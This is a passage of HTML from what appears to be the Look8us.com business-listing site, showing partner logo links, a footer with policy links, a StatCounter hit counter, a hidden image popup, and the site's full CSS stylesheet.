										<a href="http://www.ebydeal.com/" class="a2" >

										<img  class="imgshad1" src="user/logo/13_Oct_2015_12_00_26_ki.jpg" width="165" height="172" >
										</a>
										</td>
										
										<td height="180" align="center" bgcolor="#FFFFFF" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
										
										<a href="http://www.ebydeal.com/" class="a2" >

										<img  class="imgshad1" src="user/logo/12_Jul_2017_1499911269_oldEb.jpg" width="165" height="172" >
										</a>
										</td>
										
										<td height="180" align="center" bgcolor="#FFFFFF" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
										
										<a href="http://www.ebydeal.com/" class="a2" >

										<img  class="imgshad1" src="user/logo/13_Oct_2015_12_10_38_ele.jpg" width="165" height="172" >
										</a>
										</td>
										
										<td height="180" align="center" bgcolor="#FFFFFF" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
										
										<a href="http://www.ebydeal.com/" class="a2" >

										<img  class="imgshad1" src="user/logo/09_Oct_2015_07_50_18_12345.jpg" width="165" height="172" >
										</a>
										</td>
										
										<td height="180" align="center" bgcolor="#FFFFFF" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
										
										<a href="http://www.ebydeal.com/" class="a2" >

										<img  class="imgshad1" src="user/logo/13_Oct_2015_01_25_29_147.jpg" width="165" height="172" >
										</a>
										</td>
										
										<td height="180" align="center" bgcolor="#FFFFFF" style="border-left-width: 1px; border-top-width: 1px; border-bottom-width: 1px" >
										
										<a href="http://www.ebydeal.com/" class="a2" >

										<img  class="imgshad1" src="user/logo/10_Oct_2015_06_37_02_14110.jpg" width="165" height="172" >
										</a>
										</td>
												</tr>
					</table>
					</td>
					</tr>
					
					<tr>
					<td colspan="3">&nbsp;</td>
					</tr>
					
					<tr>
					<td colspan="3">&nbsp;</td>
					</tr>
					
				</table>
				</td>
			</tr>
			
		</table>
		</td>
	</tr>
	<tr>
		<td bgcolor="#F5F5F5" height="20"> 
	<head>
	<link rel="stylesheet" type="text/css" href="akc.css" />

	</head>

<table class="table2" border="0" width="100%" id="table9" style="border-collapse: collapse" cellpadding="0">
		<tr>
			<td bgcolor="#0066FF" colspan="3">
			<div align="center">
				<table border="0" width="1020" id="table10" cellpadding="0" style="border-collapse: collapse" height="40">
					<tr>
						<td width="832">
						
						<p style="line-height: 17px; margin-left: 10px; margin-top: 3px; margin-bottom: 3px">
						<font style="font-size: 10pt" face="Arial">
						<a class="a4" href="http://Look8us.com/payment/subscribe.php">
						Subscribe</a></font><font style="font-size: 9pt" color="#697779">&nbsp; 
						|| </font> 
						<a class="a4" href="http://Look8us.com/ReturnPolicy.php">
						Refund Policy</a> 
						||&nbsp;
						<a class="a4" href="http://Look8us.com/PrivacyPolicy.php">
						Privacy Policy</a>&nbsp; || <a class="a4" href="http://Look8us.com/terms.php" >
						Terms of Use</a> 
						</p></td>
						<td width="188">
						
						<p style="line-height: 22px; margin-top: 3px; margin-bottom: 3px">
						<b>
						<font size="2">
						&nbsp;<font color="#000000">Hits
						:</font> </font>
						</b> 
						<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=9945831; 
var sc_invisible=0; 
var sc_security="57e02267"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="free web stats"
href="http://statcounter.com/" target="_blank"><img
class="statcounter"
src="http://c.statcounter.com/9945831/0/57e02267/0/"
alt="free web stats"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->
						
						</td>
					</tr>
				</table>
			</div>
			</td>
		</tr>
		<tr>
			<td width="26%" height="27" bgcolor="#000000" align="right">
			<font color="#FFFFFF">&nbsp;&nbsp;</font><font color="#697779">Powered 
			by : </font><a href="#"  class="a"><font color="#697779">WEBSOFT SOLUTIONS
			</font> </a></td>
			<td align="center" height="27" bgcolor="#000000" width="48%">
			<span style="text-decoration: none"><b>
						<font face="Arial" color="#CCCCCC" style="font-size: 9pt">Head office 
						:</font></b><font face="Arial" size="2" color="#202128"> </font></span>
			<font face="Arial" color="#697779" style="font-size: 9pt">
						309 Mahaveer Nagar-II ,&nbsp; Kota, Rajasthan&nbsp;&nbsp;&nbsp; </font> 
						<font color="#697779" size="2">Email : support@look8us.com </font>
			<font face="Arial" color="#697779" style="font-size: 9pt">
						&nbsp;&nbsp;&nbsp; </font></td>
			<td align="left" height="27" bgcolor="#000000" width="24%">
			<font color="#C9C9C9">Copyright <a href="Admin/index.php">
			<span style="text-decoration: none"><font color="#FFFFFF">Â©2014</font></span></a> &nbsp;&nbsp;&nbsp; 
			</font>
			</td>
		</tr>
	</table></td>
	</tr>
</table>
<a href="http://Look8us.com/payment/subscribe.php" class="demoTest"></a>


<div style='display:none'>
			<div id='inline_content' style='padding:10px; background:#fff;'>
			
			

			<table border="0" width="100%" id="table24" cellspacing="1" style="border-collapse: collapse" bordercolor="#E2E2E2">
				<tr>
					<td height="250" align="right" valign="top" width="49%">&nbsp;	
					
		

<a href="http://" target="_blank" class="a5">
	<img border="1" src="user/logo/24_Jan_2018_1516775668_001.jpg" width="250" height="250"></a>
</td>
					<td height="250" align="center" valign="top" width="2%">&nbsp;
					</td>
					<td height="250" align="left" valign="top" width="49%">&nbsp;
					</td>
				</tr>
				<tr>
					<td height="10" align="center" valign="top" colspan="3" width="49%">
					</td>
				</tr>
					</table>
			</div>
		</div>
		
	
		
</body>

</html>
---- akc.css ----
body {
	margin:0px;
	padding:0px;
	color:#717174;
	font-family: Tahoma, Geneva, sans-serif;
	font-size:13px;
	line-height:1.5em; 
/* background-color: #333333; */
  background: url("bg.png") repeat-y;

}



.tbBG {
background-repeat: no-repeat;
background-size: 100% 100%;
}


.imgshad
{
opacity:.4;
filter:alpha(opacity=100); /* For IE8 and earlier */
}
.imgshad:hover
{
opacity:0.2;
filter:alpha(opacity=60); /* For IE8 and earlier */
}

.imgshad1
{
opacity:1;
filter:alpha(opacity=100); /* For IE8 and earlier */
border:solid 1px #EFEFEF;

}
.imgshad1:hover
{
opacity:0.6;
filter:alpha(opacity=60); /* For IE8 and earlier */

border:solid 1px #969696;


}




.form-wrapper {
    width: 100px;
     height: 25px;
    padding: 2px;
    margin: 2px 2px 2px auto ;
   background: #fff;
    background: rgba(0,0,0,.2);
    border-radius: 5px;
    box-shadow: 0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);
}
 
/* Form text input */
 
.form-wrapper input {
    width: 100px;
    height: 25px;
    padding: 2px 2px;
    float: left;   
    font: 8pt 'Arial','Tahoma';
    border: 0;
    background: #eee;
    border-radius: 3px 0 0 3px;     
}
 
 .txtread {
    width: 30px;
    height: 25px;
    padding: 2px 2px;
   font: 9pt 'Arial','Tahoma';
    border: 0;
    background: #eee;
     text-align:center;
        border-radius: 2px 0 0 2px;     
}

 
#but1
{
background-color: #D3D3D3;
padding: 5px 15px;
width:160px;
border: 0;
border-radius: 5px;
text-shadow:0 1px white;
background-image: -webkit-linear-gradient(top, #F5F5F5, #D3D3D3);
}


#but1:hover {
top: 3px;
background-color:#E3E3E3;
box-shadow:0px 2px 0px 0px #828282, 0px 5px 3px rgba(0,0,0,0.2);
}



.but2
{
background-color: #98C5FC;
padding: 5px 15px;
width:130px;
height:22px;
border: 0;
border-radius: 8px;
text-shadow:0 1px white;
background-image: -webkit-linear-gradient(top, #9CCDFE, #264BFB);
}


.but2:hover {
top: 3px;
background-color:#57AAFD;
box-shadow:0px 2px 0px 0px #828282, 0px 5px 3px rgba(0,0,0,0.2);
}


.but22
{

background-image: url("images/button10.jpg");
background-repeat: repeat-x;
padding: 4px 0px;
width:146px;
height:36px;
border: 0;
text-shadow:0 1px white;

}


.but22:hover {
background-image: url("images/button11.jpg");
background-repeat: repeat-x;

}



#but3
{
position:relative;
background-color: #E3E3E3;
padding: 5px 15px;
border: 0;
border-radius: 5px;
text-shadow:0 1px white;
background-image: -webkit-linear-gradient(top, #F5F5F5, #D3D3D3);
box-shadow:0px 5px 0px #828282, 0px 8px 5px rgba(0,0,0,0.3);
}

#but3:hover {
top: 3px;
background-color:#D3D3D3;
box-shadow:0px 2px 0px 0px #828282, 0px 5px 3px rgba(0,0,0,0.2);
}



.shadow1{
-moz-box-shadow: 5px 5px 5px #888;
-webkit-box-shadow: 5px 5px 5px #888;
box-shadow: 5px 5px 5px #888;
}


.shadow2 {
-moz-box-shadow: -5px -5px 5px #888;
-webkit-box-shadow: -5px -5px 5px #888;
box-shadow: -5px -5px 5px #888;
}


.shadow3 {
-moz-box-shadow: -5px -5px 5px 5px #888;
-webkit-box-shadow: -5px -5px 5px 5px#888;
box-shadow: -5px -5px 5px 5px #888;
}


.shadow4{
-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
}



.shadow5 {
-moz-box-shadow: 0 0 3px 3px #CCCCCC;
-webkit-box-shadow: 0 0 3px 3px#CCCCCC;
box-shadow: 0 0 3px 3px #CCCCCC;
}


div.fb1 {
margin-bottom: 10px;
background-position: center top;
background-repeat: no-repeat;
height: 48px;
width: 282px;
}

#fb {
background-image: url('fb.gif');
}
#fb:hover {
background-image: url('fb1.gif');
}


.marked:link
{
	background-image: url('images/bghyper.png');
	display:block;
    height:28px;
    width:28px;
   font-weight: 600;

    text-align:center;
margin-top: 1px;

    font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.marked:visited
{
 TEXT-DECORATION: none
}

.marked:hover
{
background-image: url('images/bghyper1.png');
COLOR: #ffffff;
TEXT-DECORATION: none
}

.marked:active
{
TEXT-DECORATION: underline
}

marked.disabled:link, marked.disabled:visited { color: grey; }





.bflag
{
	background-color: #E2E2E2;
	background-image: url('images/flagged_icon.png');

	display:block;
    height:20px;
    width:20px;
   font-weight: 600;
    text-align:center;
margin-top: 1px;

    font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.flag:link
{
	background-color: grey;
	display:block;
    height:28px;
    width:28px;
   font-weight: 600;

    text-align:center;
margin-top: 1px;

    font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.flag:visited
{
 TEXT-DECORATION: none
}

.flag:hover
{
COLOR: #ffffff;
TEXT-DECORATION: none
}

.flag:active
{
TEXT-DECORATION: underline
}

marked.disabled:link, marked.disabled:visited { color: grey; }







.a:link
{
    font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.a:visited
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
    COLOR: #373737;
    TEXT-DECORATION: none
}

.a:hover
{
 font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
   
 COLOR: #3399ff;
    TEXT-DECORATION: underline
}

.a:active
{
 font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
   
 COLOR: #ff9900;
    TEXT-DECORATION: underline
}

a.disabled:link, a.disabled:visited { color: grey; }

.a1:link
{
     font-family: Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
     COLOR: #333333;
    TEXT-DECORATION: none
}
.a1:visited
{
     font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
     COLOR: #333333;
    TEXT-DECORATION: none
}
.a1:hover
{
 font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
     COLOR: #FF3300;
      TEXT-DECORATION: underline
}
.a1:active
{
 font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
     COLOR: #FF3300;
      TEXT-DECORATION: underline
}



.a11:link
{
     font-family: Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	font-size:12pt;
	 font-weight: 500;
     COLOR: #ffffff;
    TEXT-DECORATION: none
}
.a11:visited
{
     font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	 COLOR: #ffffff;
    TEXT-DECORATION: none
}
.a11:hover
{
 font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	  COLOR: #000000;
      TEXT-DECORATION: underline
}
.a11:active
{
 font-family:  Vrinda, Tahoma, Arial, Helvetica, sans-serif;
	COLOR: #FF3300;
      TEXT-DECORATION: underline
}




.a4:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 700;

     COLOR: #FFFFFF;
    TEXT-DECORATION: none
}
.a4:visited
{
     font-family: Arial, Helvetica, sans-serif;
	   COLOR: #FFFFFF;
        TEXT-DECORATION: none
}
.a4:hover
{
 font-family: Arial, Helvetica, sans-serif;
 COLOR: #000000;
    
    TEXT-DECORATION: underline
}
.a4:active
{
 font-family: Arial, Helvetica, sans-serif;

  COLOR: #697779; 
    TEXT-DECORATION: underline
}


.a3:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
   font-weight: 700;
    COLOR: #000000;
    TEXT-DECORATION: none
}
.a3:visited
{
     font-family: Arial, Helvetica, sans-serif;
    COLOR: #000000;
    TEXT-DECORATION: none
}
.a3:hover
{
     font-family: Arial, Helvetica, sans-serif;
    COLOR: #FFFFFF;
    TEXT-DECORATION: underline
}
.a3:active
{
     font-family: Arial, Helvetica, sans-serif;
    COLOR: #FFFFFF;
    TEXT-DECORATION: underline
}
.a2:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 800;

    COLOR: #FF3300;
    TEXT-DECORATION: none
}
.a2:visited
{ font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 800;

    COLOR: #FF3300;
    TEXT-DECORATION: none
}
.a2:hover
{ font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 800;

    COLOR: #ff9900;
    TEXT-DECORATION: underline
}
.a2:active
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
	font-weight: 800;

 COLOR: #003366;
    TEXT-DECORATION: underline
}




.a5:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 500;

    COLOR: #0066FF;
    TEXT-DECORATION: none
}
.a5:visited
{ font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 font-weight: 500;

    COLOR: #0066FF;
    TEXT-DECORATION: none
}
.a5:hover
{ font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
    COLOR: #ff9900;
    TEXT-DECORATION: underline
}
.a5:active
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
 COLOR: #003366;
    TEXT-DECORATION: underline
}



.a6:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:11pt;
	 font-weight: 600;
 	COLOR:  #0066FF;
    TEXT-DECORATION: none
}
.a6:visited
{
	COLOR:  #0033CC;
    TEXT-DECORATION: none
}
.a6:hover
{  
    COLOR: #000000;
    TEXT-DECORATION: none
}
.a6:active
{
    
 COLOR: #000000;
    TEXT-DECORATION: none
}



.a66:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:12pt;
	 font-weight: 700;
 	COLOR:  #fFF;
    TEXT-DECORATION: none
}
.a66:visited
{
	COLOR:   #fFF;
    TEXT-DECORATION: none
}
.a66:hover
{  
    COLOR: #000000;
    TEXT-DECORATION: none
}
.a66:active
{
    
 COLOR: #000000;
    TEXT-DECORATION: none
}


.bigi:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:13pt;
 	COLOR:  #01022C;
 	margin-top: 5px;
    TEXT-DECORATION: none
}
.bigi:visited
{
	COLOR:  #01022C;
    TEXT-DECORATION: none
}
.bigi:hover
{  
    COLOR: #0000CC;
    TEXT-DECORATION: none
}
.bigi:active
{
    
 COLOR: #0000CC;
    TEXT-DECORATION: none
}




.big:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:14pt;
 	COLOR:  #0066FF;
    TEXT-DECORATION: none
}
.big:visited
{
	COLOR:  #0066FF;
    TEXT-DECORATION: none
}
.big:hover
{  
    COLOR: #FF0000;
    TEXT-DECORATION: none
}
.big:active
{
    
 COLOR: #FF0000;
    TEXT-DECORATION: none
}


.bigg:link
{
     font-family:  Tahoma, Arial, Helvetica, sans-serif;
	font-size:14pt;
 	COLOR:  #FF0000;
    TEXT-DECORATION: none
}
.bigg:visited
{
	COLOR:  #FF0000;
    TEXT-DECORATION: none
}
.bigg:hover
{  
    COLOR: #FF0000;
    TEXT-DECORATION: none
}
.bigg:active
{
    
 COLOR: #FF0000;
    TEXT-DECORATION: none
}



.big1:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:12pt;
 	font-weight: 800;
    COLOR:  #005cb9;
    TEXT-DECORATION: none
}
.big1:visited
{ font-family: Arial, Helvetica, sans-serif;
	font-size:12pt;
 font-weight: 800;
    COLOR:  #005cb9;
    TEXT-DECORATION: none
}
.big1:hover
{ font-family: Arial, Helvetica, sans-serif;
	font-size:12pt;
 
    COLOR: #003366;
    TEXT-DECORATION: underline
}
.big1:active
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:12pt;
 COLOR: #003366;
    TEXT-DECORATION: underline
}


.big11:link
{
    font-family: Arial, Helvetica, sans-serif;
	font-size:11pt;
 	font-weight: 600;
    COLOR:  #FFFF00;
    TEXT-DECORATION: none
}
.big11:visited
{ 
    COLOR:  #FFFF00;
}

.big11:hover
{ 	
COLOR: #00FF00;
}
    
.big11:active
{
COLOR: #FFFF00;
 
}



.big2:link
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:13pt;
 	font-weight: 800;
    COLOR:  #0066cc;
    TEXT-DECORATION: none
}
.big2:visited
{ font-family: Arial, Helvetica, sans-serif;
	font-size:13pt;
 font-weight: 800;
    COLOR:  #005cb9;
    TEXT-DECORATION: none
}
.big2:hover
{ font-family: Arial, Helvetica, sans-serif;
	font-size:14pt;
 
    COLOR: #373737;
    TEXT-DECORATION: underline
}
.big2:active
{
     font-family: Arial, Helvetica, sans-serif;
	font-size:14pt;
 COLOR: #003366;
    TEXT-DECORATION: underline
}


.tdno
{
    BACKGROUND-REPEAT: no-repeat
}

.t
{
    BACKGROUND-IMAGE: url("bg.gif");
    BACKGROUND-REPEAT: no-repeat
}
.t1
{
    BACKGROUND-IMAGE: url("gallery.gif");
    BACKGROUND-REPEAT: no-repeat
}
TABLE.pfixed
{
    Z-INDEX: 1;
    RIGHT: 5px;
    POSITION: fixed;
    TOP: 0px
}




LABEL
{
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    MARGIN: 0px;
    PADDING-TOP: 0px
}


#result
{
 		font-family: Arial, Helvetica, sans-serif;
	font-size:13px;
	text-align:justify;
   COLOR: #FF0000;
	font-weight: 700;
  MARGIN: 3px 3px 2px 10px;
}

h1
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
    COLOR: #003366;
    
    MARGIN: 3px 3px 2px 10px;
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 4px
	
}

h2
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
    COLOR: #005888;
    
    MARGIN: 2px 2px 2px 5px;
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 4px
	
}


h3
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:14px;
	text-align:justify;
    COLOR: #0099FF;
    
    MARGIN: 10px 10px 5px 5px;
    PADDING-RIGHT: 10px;
    PADDING-LEFT: 150px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 2px
	
}


h4
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:14px;
	COLOR: #0099FF;
    
    MARGIN: 10px 10px 5px 5px;
    PADDING-RIGHT: 10px;
    PADDING-LEFT: 20px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 2px
	
}



h5
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:16px;
	COLOR: red;
    
    MARGIN: 5px 5px 5px 5px;
    PADDING-RIGHT: 10px;
    PADDING-LEFT: 10px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 1px
	
}



.phead
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
   COLOR: #003366;
	font-weight: 700;
  MARGIN: 3px 3px 2px 10px;
}	
	
.phead2
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:16px;
	text-align:justify;
   COLOR: #003366;
   font-weight: 700;
  MARGIN: 3px 3px 2px 10px;
}	

.phead5
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
   COLOR: #003366;
   font-weight: 700;
  MARGIN: 3px 3px 2px 10px;
}	
	
	
.phead1
{
   	font-family: Arial, Helvetica, sans-serif;
	font-size:14px;
	text-align:justify;
   COLOR: #FF9900;
	font-weight: 700;
	  MARGIN: 2px 2px 5px 5px;
}	



.phead3
{
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    MARGIN: 5px 5px 0px 0px;
    COLOR: #333333;
    LINE-HEIGHT: normal;
    PADDING-TOP: 0px;

	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;

	line-height: 20px;
	
	}


.phead4
{
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    MARGIN: 5px 5px 0px 0px;
    COLOR: #333333;
    LINE-HEIGHT: normal;
    PADDING-TOP: 0px;

	font-family: Arial, Helvetica, sans-serif;
	font-size:16px;
	text-align:justify;

	line-height: 20px;
	
	}
	
.p3
{
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 0px;

    MARGIN: 5px 5px 3px 10px;
    COLOR: #333333;
    LINE-HEIGHT: normal;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	text-align:justify;

	line-height: 17px;
	
	}
	
	
	
.p1
{
    PADDING-RIGHT: 12px;
    PADDING-LEFT: 12px;
    PADDING-BOTTOM: 0px;
    MARGIN: 15px 12px 0px 0px;
    COLOR: #666666;
    LINE-HEIGHT: normal;
    PADDING-TOP: 0px;

	font-family: Arial, Helvetica, sans-serif;
	font-size:13px;
	text-align:left;

	line-height: 17px;
	
	}
.p1:hover
{
 background-color:#F5F5F5; 	
}
	
	.p2
{
    PADDING-RIGHT: 10px;
    PADDING-LEFT: 10px;
    PADDING-BOTTOM: 0px;
    MARGIN: 10px 10px 0px 0px;
    COLOR: #FA5505;
    LINE-HEIGHT: normal;
    PADDING-TOP: 0px;

	font-family:  Arial, Helvetica, sans-serif;
	font-size:16px;
	text-align:justify;
	font-weight:800 

	line-height: 20px;
	
	}
	
	
.div1
{
    MARGIN: 5px 0px 0px 0px;
    COLOR: #001E3C;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 8px;
	text-align:justify;

}
	
	
.divHelp
{
    MARGIN: 5px 0px 0px 0px;
    COLOR: #001E3C;
	font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
	text-align:right;

}



.divWel
{
    MARGIN: -20px 0px 5px 0px;
    COLOR: #003366;
	font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
}

.pwel
{
    MARGIN: -20px 0px 5px 0px;
    COLOR: #003366;
	font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;
link : 
}



.pNor
{
    MARGIN: 0px 0px 0px 0px;
    COLOR: #272727;
	font-family: Arial, Helvetica, sans-serif;
	font-size:8pt;

}

.pheading
{
    MARGIN: 0px 0px 0px 0px;
    COLOR: #005CB9;
	font-family: Arial, Helvetica, sans-serif;
	font-size:10pt;
     font-weight:700;
}



.tableNew { 
font-size:12px;
font-family:arial;
font-weight:normal;
collapse; border-spacing: 0; 

}

 
.tableNew td,th { 
 border: 1px solid transparent; /* No more visible border */
 transition: all 0.3s;  /* Simple transition for hover effect */
}
 
.tableNew th {
  height: 40px; 
  color: #FFFFFF;
 
}
 

.tableNew td {
 background: #FAFAFA;
  height: 40px; 
   color: #333;
}

/* Cells in even rows (2,4,6...) are one color */ 
.tableNew tr:nth-child(even) td { background: #FFF; }   

/* Cells in odd rows (1,3,5...) are another (excludes header cells)  */ 
.tableNew tr:nth-child(odd) td { background: #F1F1F1; }  
 
.tableNew tr td:hover { background: #E3E3E3; color: #000000; } /* Hover cell effect! */




.table1
{
   COLOR: #001E3C;
	font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
    TEXT-ALIGN: left;
    VALIGN: top;
     
     line-height: 20px;
     
      margin-left: 2px;
      margin-right: 2px;

   
}

  

.table2
{

COLOR: #02203E;
	font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
  TEXT-ALIGN: justify;
 background-color:#EFEFEF; 
 
   PADDING-RIGHT: 5px;
    PADDING-LEFT: 5px;
    PADDING-BOTTOM: 1px;
    PADDING-TOP: 1px;
   line-height: 20px;
   

     border-collapse: collapse;
     border-color="#D2D2D2";
    
}

.table3
{
   PADDING-RIGHT: 4px;
    PADDING-LEFT: 4px;
    PADDING-BOTTOM: 4px;
    PADDING-TOP: 6px;
    
     TEXT-MARGIN:10px ; 
    COLOR: #02203E;
	font-family: Arial, Helvetica, sans-serif;
	font-size:9pt;
  TEXT-ALIGN: justify;

}



.table4
{ 
    PADDING-RIGHT: 5px;
    PADDING-LEFT: 5px;
    PADDING-BOTTOM: 2px;
    PADDING-TOP: 2px;
   bordercolor="#003366";

    COLOR: #003366;
	font-family: Arial, Helvetica, sans-serif;
	font-size:11pt;
	font-weight:700;
  TEXT-ALIGN: left;
}


.table5
{ 
    PADDING-RIGHT: 5px;
    PADDING-LEFT: 5px;
    PADDING-BOTTOM: 0px;
    PADDING-TOP: 0px;
   
    COLOR: #003366;
	font-family: Arial, Helvetica, sans-serif;
	font-size:11pt;
	font-weight:700;

  TEXT-ALIGN: left;
}

.txtarea
{
	padding:5px 10px;
	border:solid 1px #969696;
	outline:0;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:350px;
	background:#F4F4F4;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtarea:hover,input:focus
{
		border-color:#C9C9C9;
		background:#FFFFFF;
 }
 
.txtbox3
{
	padding:5px 10px;
	border:solid 1px #969696;
	outline:0;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:190px;
	background:#F4F4F4;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtbox3:hover,input:focus
{
		border-color:#C9C9C9;
		background:#FFFFFF;
 }

.txtbox4
{
	padding:5px 10px;
	border:solid 1px #969696;
	outline:0;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:105px;
	background:#F4F4F4;
	COLOR: #535858;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtbox4:hover,input:focus
{
		border-color:#C9C9C9;
		background:#FFFFFF;
 }

.txtbox33
{
	padding:8px 15px;
	border:solid 1px #969696;
	outline:0;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:250px;
	background:#F4F4F4;
	COLOR: #0B0536;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;}

.txtbox33:hover,input:focus
{
		border-color:#C9C9C9;
		background:#FFFFFF;
 }



.subbox1
{
	padding:3px;
	border:solid 1px #C0C0C0;outline:1;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:80px;
	background:#E5E5E5;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

.subbox1:hover
{	
	border-color:#C9C9C9; 
	background:#D2D2D2;
 }
 
 
 
 
 
 
 
 .subbox11
{
	padding:5px;
	border:solid 1px #C0C0C0;outline:1;
	border-radius: 10px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:120px;
	background:#3399FF;
	color:#fFF;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

.subbox11:hover
{	
	border-color:#C9C9C9; 
	background:#0099FF;
	color:#000;
 }
 
 
 
 
.subbox2
{
	padding:5px;
	border:solid 1px #C0C0C0;outline:1;
	border-radius: 5px;
	font:normal 13px/100% Verdana, Tahoma, sans-serif;
	width:130px;
	background:#E5E5E5;
	box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	-moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;  
	-webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px;
	}

